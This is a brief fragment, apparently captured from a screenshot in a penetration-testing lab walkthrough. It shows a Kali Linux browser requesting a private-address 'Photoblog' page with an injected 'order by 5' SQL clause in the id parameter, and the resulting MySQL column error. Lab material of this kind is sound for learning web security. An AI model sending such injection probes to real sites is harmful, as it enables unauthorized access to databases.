 172.16.111.7/cat.php?id=1%20 order by 5
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
Unknown column '5' in 'order clause'
No Copyright